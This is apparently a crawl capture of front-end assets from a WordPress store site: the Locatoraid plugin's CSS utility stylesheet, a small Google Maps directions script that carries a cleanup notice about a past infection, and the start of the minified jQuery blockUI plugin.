.hc-field:invalid.hc-is-focused
{
  box-shadow: 0 0 0 2px rgba(255, 65, 54, 0.5);
}

select.hc-field,
input.hc-field[type=text],
input.hc-field[type=password]
{
	min-height: 2em;
	vertical-align: middle;
}

/* THEME */
.hc-theme-btn-submit {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .25rem;
	padding-bottom: .25rem;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	border-color: rgba(0, 0, 0, 0.125);
	text-decoration: none;

	text-align: center;

	display: inline-flex; align-items: center; vertical-align: middle;
}
.hc-theme-btn-secondary {
	background-color: #ddd;
}
.hc-theme-btn-secondary:hover {
	color: #fff;
	background-color: #0074d9;
	text-decoration: none;
}
.hc-theme-btn-primary {
	padding-left: 1rem;
	padding-right: 1rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	font-size: 1.1em;
	line-height: 1em;
	color: #fff;
	background-color: #0074d9;
}
.hc-theme-btn-danger {
	color: #ff4136;
	border-color: #ff4136;
}
.hc-theme-btn-danger:hover {
	color: #fff;
	background-color: #ff4136;
	text-decoration: none;
}
.hc-theme-btn-warning {
	color: #ff851b;
	border-color: #ff851b;
}
.hc-theme-tab-link {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	margin: 0 0 0 0;
	display: inline-block;
	border-radius: 3px;
	text-decoration: none;
	line-height: 1em;
}
.hc-theme-tab-link-active,
.hc-theme-tab-link:hover {
	background-color: #ddd;
	text-decoration: none;
}

/* BASS */
.hc-hide { display: none !important }
.hc-bold{ font-weight: bold }
.hc-regular { font-weight: normal }
.hc-italic{ font-style: italic }
.hc-caps{ text-transform: uppercase; letter-spacing: .2em; }

.hc-decoration-none { text-decoration: none;}
.hc-decoration-none:hover { text-decoration: none;}
.hc-underline { text-decoration: underline;}
.hc-line-through { text-decoration: line-through;}

.hc-relative { position: relative;}
.hc-absolute { position: absolute;}
.hc-position-relative { position: relative;}
.hc-position-absolute { position: absolute;}

.hc-bullets {list-style-type: disc;}

.hc-fs1 { font-size: .75em; line-height: 1em; }
.hc-fs2 { font-size: .875em; line-height: 1em; }
.hc-fs3 { font-size: 1em; line-height: 1em; }
.hc-fs4 { font-size: 1.2em; line-height: 1em; }
.hc-fs5 { font-size: 1.5em; line-height: 1em; }

.hc-m0 { margin:0 0 0 0}
.hc-mt0 { margin-top:0 }
.hc-mr0 { margin-right:0 }
.hc-mb0 { margin-bottom: 0 }
.hc-ml0 { margin-left: 0 }

.hc-m1 { margin: .25rem }
.hc-mt1 { margin-top: .25rem }
.hc-mr1 { margin-right: .25rem }
.hc-mb1 { margin-bottom: .25rem }
.hc-ml1 { margin-left: .25rem }
.hc-mx1 { margin-right: .25rem; margin-left: .25rem }
.hc-my1 { margin-top: .25rem; margin-bottom: .25rem }

.hc-m2 { margin: .5rem }
.hc-mt2 { margin-top: .5rem }
.hc-mr2 { margin-right: .5rem }
.hc-mb2 { margin-bottom: .5rem }
.hc-ml2 { margin-left: .5rem }
.hc-mx2 { margin-right: .5rem; margin-left: .5rem }
.hc-my2 { margin-top: .5rem; margin-bottom: .5rem }

.hc-m3 { margin: 1rem }
.hc-mt3 { margin-top: 1rem }
.hc-mr3 { margin-right: 1rem }
.hc-mb3 { margin-bottom: 1rem }
.hc-ml3 { margin-left: 1rem }
.hc-mx3 { margin-right: 1rem; margin-left: 1rem }
.hc-my3 { margin-top: 1rem; margin-bottom: 1rem }

.hc-m4 { margin: 2rem }
.hc-mt4 { margin-top: 2rem }
.hc-mr4 { margin-right: 2rem }
.hc-mb4 { margin-bottom: 2rem }
.hc-ml4 { margin-left: 2rem }
.hc-mx4 { margin-right: 2rem; margin-left: 2rem }
.hc-my4 { margin-top: 2rem; margin-bottom: 2rem }

.hc-p1 { padding: .25rem }
.hc-py1 { padding-top: .25rem; padding-bottom: .25rem }
.hc-px1 { padding-left: .25rem; padding-right: .25rem }
.hc-pt1 { padding-top: .25rem }
.hc-pb1 { padding-bottom: .25rem }

.hc-p2 { padding: .5rem }
.hc-py2 { padding-top: .5rem; padding-bottom: .5rem }
.hc-px2 { padding-left: .5rem; padding-right: .5rem }
.hc-pt2 { padding-top: .5rem }
.hc-pb2 { padding-bottom: .5rem }

.hc-p3 { padding: 1rem }
.hc-py3 { padding-top: 1rem; padding-bottom: 1rem }
.hc-px3 { padding-left: 1rem; padding-right: 1rem }
.hc-pt3 { padding-top: 1rem }
.hc-pb3 { padding-bottom: 1rem }

.hc-p4 { padding: 2rem }
.hc-py4 { padding-top: 2rem; padding-bottom: 2rem }
.hc-px4 { padding-left: 2rem; padding-right: 2rem }
.hc-pt4 { padding-top: 2rem }
.hc-pb4 { padding-bottom: 2rem }

.hc-p0 { padding: 0 }
.hc-pt0 { padding-top: 0 }
.hc-pb0 { padding-bottom: 0 }

.hc-mxn1 { margin-left: -.25rem; margin-right: -.25rem; }
.hc-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
.hc-mxn3 { margin-left: -1rem; margin-right: -1rem; }

.hc-left { float: left }
.hc-right { float: right }

.hc-align-left { text-align: left }
.hc-align-center { text-align: center }
.hc-align-right { text-align: right }
.hc-align-justify { text-align: justify }

.hc-valign-top { vertical-align: top }
.hc-valign-bottom { vertical-align: bottom }
.hc-valign-middle { vertical-align: middle }

.hc-border {
border-style: solid;
border-width: 1px;
border-color: rgba(0,0,0,.05);
}
.hc-border-top {
border-top-style: solid;
border-top-width: 1px;
border-top-color: rgba(0,0,0,.05);
}
.hc-border-right {
border-right-style: solid;
border-right-width: 1px;
border-right-color: rgba(0,0,0,.05);
}
.hc-border-bottom {
border-bottom-style: solid;
border-bottom-width: 1px;
border-bottom-color: rgba(0,0,0,.05);
}
.hc-border-left {
border-left-style: solid;
border-left-width: 1px;
border-left-color: rgba(0,0,0,.05);
}
.hc-border-none { border: 0 }

.hc-border-dotted {
border-style: dotted;
}
.hc-border-dashed {
border-style: dashed;
}
.hc-border-double {
border-style: double;
border-width: 5px;
}

@-webkit-keyframes hc-blink { 
50% { border-color: #333; } 
}
@keyframes hc-blink { 
50% { border-color: #333; } 
}

.hc-border-blink {
animation: hc-blink .5s step-end infinite alternate;
-webkit-animation: hc-blink .5s step-end infinite alternate;
border-style: double;
border-width: 3px;
}

.hc-black {color: #111}
.hc-darkgray {color: #666}
.hc-gray {color: #aaa}
.hc-silver {color: #ddd}
.hc-white {color: #fff}
.hc-aqua {color: #7fdbff}
.hc-blue {color: #0074d9}
.hc-navy {color: #001f3f}
.hc-teal {color: #39cccc}
.hc-green {color: #2ecc40}
.hc-olive {color: #3d9970}
.hc-lime {color: #01ff70}
.hc-yellow {color: #ffdc00}
.hc-orange {color: #ff851b}
.hc-red {color: #ff4136}
.hc-darkred {color: #bb2116}
.hc-fuchsia {color: #f012be}
.hc-purple {color: #b10dc9}
.hc-maroon {color: #85144b}
.hc-color-inherit { color: inherit }

.hc-outlined {outline-style: solid;}

.hc-muted1 { opacity: .75 }
.hc-muted2 { opacity: .5 }
.hc-muted3 { opacity: .25 }

.hc-bg-black{ background-color: #111 }
.hc-bg-darkgray { background-color: #666 }
.hc-bg-gray { background-color: #aaa }
.hc-bg-silver { background-color: #ddd }
.hc-bg-lightsilver { background-color: #eee }
.hc-bg-wpsilver { background-color: #f9f9f9 }
.hc-bg-white{ background-color: #fff }
.hc-bg-aqua{ background-color: #7fdbff }
.hc-bg-blue{ background-color: #0074d9 }
.hc-bg-navy{ background-color: #001f3f }
.hc-bg-teal{ background-color: #39cccc }
.hc-bg-green { background-color: #2ecc40 }
.hc-bg-lightgreen { background-color: #94ffa6 }
.hc-bg-olive { background-color: #3d9970 }
.hc-bg-lime{ background-color: #01ff70 }
.hc-bg-yellow{ background-color: #ffdc00 }
.hc-bg-orange{ background-color: #ff851b }
.hc-bg-red { background-color: #ff4136 }
.hc-bg-lightred { background-color: #fcc }
.hc-bg-red-striped {
background: repeating-linear-gradient(
-45deg,
rgba(255,65,54,.25),
rgba(255,65,54,.25) .25em,
rgba(0,0,0,0) .25em,
rgba(0,0,0,0) .5em
) 
}
.hc-bg-fuchsia { background-color: #f012be }
.hc-bg-purple{ background-color: #b10dc9 }
.hc-bg-maroon{ background-color: #85144b }

.hc-border-black {border-color: #111}
.hc-border-gray {border-color: #aaa}
.hc-border-silver {border-color: #ddd}
.hc-border-white {border-color: #fff}
.hc-border-aqua {border-color: #7fdbff}
.hc-border-blue {border-color: #0074d9}
.hc-border-navy {border-color: #001f3f}
.hc-border-teal {border-color: #39cccc}
.hc-border-green {border-color: #2ecc40}
.hc-border-olive {border-color: #3d9970}
.hc-border-lime {border-color: #01ff70}
.hc-border-yellow {border-color: #ffdc00}
.hc-border-orange {border-color: #ff851b}
.hc-border-red {border-color: #ff4136}
.hc-border-darkred {border-color: #bb2116}
.hc-border-fuchsia {border-color: #f012be}
.hc-border-purple {border-color: #b10dc9}
.hc-border-maroon {border-color: #85144b}
.hc-border-current {border-color: currentcolor;}

.hc-bg-striped {
background: repeating-linear-gradient(
-45deg,
rgba(221,221,221,.75),
rgba(221,221,221,.75) .75em,
rgba(221,221,221,0) .75em,
rgba(221,221,221,0) 1em
)
}

.hc-rounded { border-radius: 3px }
.hc-circle{ border-radius: 50% }

.hc-not-rounded { border-radius: 0 }

.hc-nowrap { white-space: nowrap; overflow: hidden; }
.hc-break-word { word-wrap: break-word }

.hc-inline { display: inline }
.hc-block{ display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.hc-inline-block { display: inline-block;}
.hc-table{ display: table }
.hc-table-cell { display: table-cell }

.hc-lg-show {
	display: none !important
}

@media (max-width: 48em) {
	.hc-xs-hide { display: none !important }

	.hc-xs-m0 { margin:0 }
	.hc-xs-mt0 { margin-top:0 }
	.hc-xs-mr0 { margin-right:0 }
	.hc-xs-mb0 { margin-bottom: 0 }
	.hc-xs-ml0 { margin-left: 0 }

	.hc-xs-m1 { margin: .25rem }
	.hc-xs-mt1 { margin-top: .25rem }
	.hc-xs-mr1 { margin-right: .25rem }
	.hc-xs-mb1 { margin-bottom: .25rem }
	.hc-xs-ml1 { margin-left: .25rem }

	.hc-xs-m2 { margin: .5rem }
	.hc-xs-mt2 { margin-top: .5rem }
	.hc-xs-mr2 { margin-right: .5rem }
	.hc-xs-mb2 { margin-bottom: .5rem }
	.hc-xs-ml2 { margin-left: .5rem }

	.hc-xs-m3 { margin: 1rem }
	.hc-xs-mt3 { margin-top: 1rem }
	.hc-xs-mr3 { margin-right: 1rem }
	.hc-xs-mb3 { margin-bottom: 1rem }
	.hc-xs-ml3 { margin-left: 1rem }

	.hc-xs-block { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
	.hc-xs-inline-block { display: inline-block }
}

/* GRID */
.hc-clearfix:before,
.hc-clearfix:after {
	content: " ";
	display: table
}
.hc-clearfix:after {
	clear: both
}

.hc-col {
	float: none;
	box-sizing: border-box;
}

.hc-xs-col {
	float: left;
	box-sizing: border-box;
}
.hc-xs-col-right {
	float: right;
	box-sizing: border-box;
}
.hc-xs-col-1 {
	width: 8.33333%;
}
.hc-xs-col-2 {
	width: 16.66667%;
}
.hc-xs-col-3 {
	width: 25%;
}
.hc-xs-col-4 {
	width: 33.33333%;
}
.hc-xs-col-5 {
	width: 41.66667%;
}
.hc-xs-col-6 {
	width: 50%;
}
.hc-xs-col-7 {
	width: 58.33333%;
}
.hc-xs-col-8 {
	width: 66.66667%;
}
.hc-xs-col-9 {
	width: 75%;
}
.hc-xs-col-10 {
	width: 83.33333%;
}
.hc-xs-col-11 {
	width: 91.66667%;
}
.hc-xs-col-12 {
	width: 100%;
}
.hc-xs-col-1-2 {
	width: 50%;
}
.hc-xs-col-1-3 {
	width: 33.3333%;
}
.hc-xs-col-1-4 {
	width: 25%;
}
.hc-xs-col-1-5 {
	width: 20%;
}
.hc-xs-col-1-6 {
	width: 16.666%;
}
.hc-xs-col-1-7 {
	width: 14.2857%;
}
.hc-xs-col-1-8 {
	width: 12.5%;
}
.hc-xs-col-7-8 {
	width: 87.5%;
}
.hc-xs-col-1-31 {
	width: 3.2258%;
}

@media (min-width: 48em) {
	.hc-lg-hide { display: none !important }
	.hc-lg-inline-block { display: inline-block }

	.hc-col {
		float: left;
		box-sizing: border-box;
	}
	.hc-col-right {
		float: right;
		box-sizing: border-box;
	}
	.hc-col-1 {
		width: 8.33333%;
	}
	.hc-col-2 {
		width: 16.66667%;
	}
	.hc-col-3 {
		width: 25%;
	}
	.hc-col-4 {
		width: 33.33333%;
	}
	.hc-col-5 {
		width: 41.66667%;
	}
	.hc-col-6 {
		width: 50%;
	}
	.hc-col-7 {
		width: 58.33333%;
	}
	.hc-col-8 {
		width: 66.66667%;
	}
	.hc-col-9 {
		width: 75%;
	}
	.hc-col-10 {
		width: 83.33333%;
	}
	.hc-col-11 {
		width: 91.66667%;
	}
	.hc-col-12 {
		width: 100%;
	}
	.hc-col-1-2 {
		width: 50%;
	}
	.hc-col-1-3 {
		width: 33.3333%;
	}
	.hc-col-1-4 {
		width: 25%;
	}
	.hc-col-1-5 {
		width: 20%;
	}
	.hc-col-1-6 {
		width: 16.666%;
	}
	.hc-col-1-7 {
		width: 14.2857%;
	}
	.hc-col-1-8 {
		width: 12.5%;
	}
	.hc-col-7-8 {
		width: 87.5%;
	}
	.hc-col-1-31 {
		width: 3.2258%;
	}
}

[class*="hc-col-"],
[class*="hc-xs-col-"] {
	min-height: 1px;
}

.hc-app-container {
overflow: hidden;
margin-left: auto;
margin-right: auto;
}

/* JAVASCRIPT */
.hc-closer,
.hc-close {
	float: right;
	font-weight: normal;
	line-height: 1rem;
	opacity: .2;
	filter: alpha(opacity=20);
}
.hc-closer:hover,
.hc-closer:focus,
.hc-close:hover,
.hc-close:focus {
/*	color: #b00; */
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}
button.hc-closer,
button.hc-close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
}

.hc-closer-nofloat,
.hc-close-nofloat {
	opacity: .2;
	filter: alpha(opacity=20);
	text-decoration: none;
}
.hc-closer-nofloat:hover,
.hc-closer-nofloat:focus,
.hc-close-nofloat:hover,
.hc-close-nofloat:focus {
	color: inherit;
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}

/* DROPDOWN */
.hcj2-dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.hcj2-open>.hcj2-dropdown-menu {
	display: block;
}
.hcj2-dropdown {
	position: relative;
}
.hcj2-dropdown-menu {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	float: left;
	min-width: 160px;
/*	padding: 5px 0; */
	margin: 2px 0 0 0;
	list-style: none;
/*	font-size: 14px; */
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.15);
}
/* END OF DROPDOWN */

/* COLLAPSER */
.hcj2-collapse {
	display: none;
}
.hcj2-collapse.hcj2-open {
	display: block;
}
/* END OF COLLAPSER */

.hcj2-radio-info {
	display: none;
}

[data-hc-observe] {
	display: none;
}

/* ANIMATE */
.hc-loader-shader {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
opacity: 0.2;
background-color: #999;
}

.hc-loader {
border: .25em solid #bbb;
border-radius: 50%;
border-top: .25em solid #666;
border-bottom: .25em solid #666;
-webkit-animation: hc-spin2 2s linear infinite;
animation: hc-spin2 2s linear infinite;

position: absolute;
left: 50%;
top: 50%;

width: 1em;
height: 1em;
margin: -.5em 0 0 -.5em;
}
@-webkit-keyframes hc-spin2 {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes hc-spin2 {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}

.hc-spin {
-webkit-animation: hc-spin 2s infinite linear;
animation: hc-spin 2s infinite linear;
}

@-webkit-keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@media (max-width: 56em) {.hc-app-container{font-size:1.1rem;}}
@media (max-width: 48em) {.hc-app-container{font-size:1.3rem;}}
@media (max-width: 40em) {.hc-app-container{font-size:1.4rem;}}
@media (max-width: 32em) {.hc-app-container{font-size:1.3rem;}}

#hclc_map img { max-width: none !important; }
#locatoraid-map-list-container img { max-width: none !important; width: inherit !important; }

@media (max-width: 48em) {
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div {margin-top:.5em;}
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div:first-child {margin-top:0;}
}

#locatoraid-search-radius-select-container select { width: 100%; }

@media (min-width: 48em) {
	.hc-lg-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
	.hc-lg-px2 { padding-left: .5em; padding-right: .5em }
	.hc-lg-align-center { text-align: center }

	.hc-lg-flex-auto-grid {
		display: flex;
		flex-direction: row;
		justify-content: space-around;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: middle;
		/* align-items: flex-start; */
	}
	.hc-lg-flex-auto-grid > div { white-space: nowrap; overflow: hidden; width: 100%; }
	#locatoraid-search-radius-select-container { width: 6em; }

	[class*="hc-grid-"] { display: grid; column-gap: 1rem; row-gap: 1rem; }
	[class*="hc-grid-"] { align-items: start; /* align-items: stretch; */ }

	.hc-grid-auto { grid-auto-flow: column; grid-auto-columns: 1fr; }
	.hc-grid-auto > * { overflow: hidden; }

	.hc-grid-2 { grid-template-columns: repeat(2, 1fr); }
	.hc-grid-3 { grid-template-columns: repeat(3, 1fr); }
	.hc-grid-4 { grid-template-columns: repeat(4, 1fr); }
	.hc-grid-5 { grid-template-columns: repeat(5, 1fr); }
	.hc-grid-6 { grid-template-columns: repeat(6, 1fr); }
	.hc-grid-7 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-8 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-1-2 { grid-template-columns: 1fr 2fr; }
	.hc-grid-1-3 { grid-template-columns: 1fr 3fr; }
	.hc-grid-1-4 { grid-template-columns: 1fr 4fr; }
	.hc-grid-4-1 { grid-template-columns: 4fr 1fr; }
	.hc-grid-3-1 { grid-template-columns: 3fr 1fr; }
	.hc-grid-2-1 { grid-template-columns: 2fr 1fr; }
}

@media (max-width: 48em) {
	[class*="hc-grid-"] > * { margin-bottom: .5em; }
}

.hc-app-container a.page-title-action > i { display: inline-block; vertical-align: middle; line-height: normal; }

/* RESET */
#hc-app span, #hc-app object, #hc-app iframe,
/* #hc-app h1, #hc-app h2, #hc-app h3, #hc-app h4, #hc-app h5, #hc-app h6, */
#hc-app p,
#hc-app blockquote, #hc-app pre,
/* #hc-app a, */
#hc-app img,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
margin: 0 0 0 0;
padding: 0 0 0 0;
border: 0;
vertical-align: baseline;
line-height: inherit;
overflow: visible;
outline: none;
box-shadow: none;
text-shadow: inherit;
-webkit-backface-visibility: initial;
-moz-backface-visibility: initial;
-ms-backface-visibility: initial;
backface-visibility: initial;
}

#hc-app span, #hc-app object, #hc-app iframe,
#hc-app p,
#hc-app blockquote, #hc-app pre,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
top: initial;
left: initial;
bottom: initial;
bottom: initial;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox], #hc-app div.hc-valign-middle > label {
vertical-align: middle;
display: block;
float: none;
margin: 0 0 0 0;
padding: 0 0 0 0;
line-height: inherit;
font-weight: normal;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox] { margin-right: .25em; }
#hc-app code { display: block; margin-bottom: .25em; }

#hc-app .form-table td { padding: .25em; }
.hc-app-container { padding: 0 .25em; }

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -133
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6079
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 